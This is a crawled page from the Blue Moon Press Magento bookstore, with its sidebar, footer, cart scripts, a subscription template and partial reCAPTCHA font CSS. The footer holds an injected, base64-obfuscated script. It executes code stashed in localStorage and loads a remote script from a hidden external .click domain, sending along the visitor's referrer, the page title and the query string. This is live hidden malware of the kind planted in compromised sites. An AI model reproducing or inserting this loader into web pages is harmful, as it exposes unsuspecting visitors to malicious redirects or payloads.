            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }



        </script>
    </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/bluemoonpress.org\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="banner-image"><a class="banner" title="Banner Image" href="#"><img  class="mark-lazy lazyload"  src="https://bluemoonpress.org/media/lazyloading/blank.png" data-src="https://bluemoonpress.org/media/wysiwyg/banner/sidebar-banner.jpg"  alt=""></a></div></div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div><div class="container">



</div></div><footer class="page-footer">
<div class="footer-style-1">
    <div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-9">
<div class="row">
<div class="col-md-3 col-sm-6">
<div class="block-footer">
<div class="block-footer-title">My Account</div>
<div class="block-footer-content footer-contact">
<ul>
<li><a href="https://bluemoonpress.org/customer/account/login/">Login/Review</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="block-footer">
<div class="block-footer-title">About Us</div>
<div class="block-footer-content footer-contact">
<ul>
<li><a href="https://bluemoonpress.org/our-story">Our Story</a></li>
<li><a href="#">Contact Us</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="block-footer">
<div class="block-footer-title">News</div>
<div class="block-footer-content footer-contact">
<ul>
<li><a href="https://bluemoonpress.org/events">Events We Are Attending</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="contact-footer"><a class="logo-footer" href="#"><img src="https://bluemoonpress.org/media/wysiwyg/logo/bmp_fullsize_logo_white.png" alt=""></a>
<ul class="contact-us">
<li><em class="fa fa-map-marker" aria-hidden="true">map</em>5023 Blue Moon Road<br>Huntingdon,PA 16652</li>
<li><em class="fa fa-phone" aria-hidden="true">phone</em>+1 (814) 599-0665</li>
<li><em class="fa fa-envelope-o" aria-hidden="true">envelope</em><a href="#">info@bluemoonpress.org</a></li>
</ul>
</div>
</div>
</div>
</div>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                                            <address>© <script>document.write(new Date().getFullYear())</script> Blue Moon Press</address>
                                    </div>

                <div class="col-lg-6">
                    <ul class="social-list">
<li><a href="http://www.facebook.com/MagenTech" title="title"><i class="fa fa-facebook">Facebook</i></a></li>
<li><a href="https://twitter.com/magentech" title="title"><i class="fa fa-twitter">Twitter</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-google-plus">Google</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-tumblr">Tumblr</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-pinterest">Pinterest</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-linkedin">Linkedin</i></a></li>
</ul>                </div>
            </div>
        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bluemoonpress.org\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bluemoonpress.org\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bluemoonpress.org\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bluemoonpress.org\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-actions',
            label_button: 'Quick View',
            base_url: 'https://bluemoonpress.org/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://bluemoonpress.org/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://bluemoonpress.org/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://bluemoonpress.org/damascus-steel.html",
			"countDownNumber": 100		}
	}
}




</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="100" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://bluemoonpress.org/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://bluemoonpress.org/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://bluemoonpress.org/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Squareup_Omni/template/subscription/product/plan.html
body_size: 311
content:
<div id="squareup-subscription" data-bind="if: config.enable">
    <div class="payment">
        <div data-bind="visible: config.allow_purchase_once">
            <input data-bind="checked: payment" type="radio" id="purchase" name="payment" value="purchase" checked>
            <label for="purchase">Purchase Only Once</label><br>
        </div>

        <input data-bind="checked: payment" type="radio" id="subscription" name="payment" value="subscription">
        <label for="subscription">Subscribe to this product</label>
    </div>
    <br />
    <div data-bind="if: payment() == 'subscription'" class="plans">
        Billing Frequency Cycles & Delivery:
        <div data-bind="foreach: {data: config.plans, as: 'plan'}">
            <input type="radio" name="subscriptionPlan" data-bind="checked: $parent.selectedPlan, value: plan.subscriptionplan_id, attr: {id: 'subscriptionplan_'+ plan.subscriptionplan_id}" /> <label data-bind="text: plan.billing_cycle_label, attr: {for: 'subscriptionplan_'+ plan.subscriptionplan_id}"></label><br />
        </div>
        <br />
        <div data-bind="with: currentPlan()" class="current">
            <div><b>Description:</b> <span data-bind="text: description"></span></div>
            <div data-bind="if: free_trial_periods > 0"><b>Numbers of Trials Periods:</b> <span data-bind="text: free_trial_periods"></span></div>
            <div data-bind="if: initial_fee != 'no'"><b>Initial Fee (excl. tax):</b> <span data-bind="html: fee_label"></span></div>
            <div data-bind="if: discount != 'no'"><b>Discount (excl. tax):</b> <span data-bind="html: discount_cycle_label"></span></div>
            <div data-bind="if: discount != 'no'"><b>Discounted Cycles:</b> <span data-bind="text: discount_periods_label"></span></div>
            <div><b>Total Periods:</b> <span data-bind="text: total_periods_label"></span></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIvSImAAAAAH2PFqXbKtafR-hYSkcg9Rkj_wo8&co=aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=4m0yndphb7gf
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
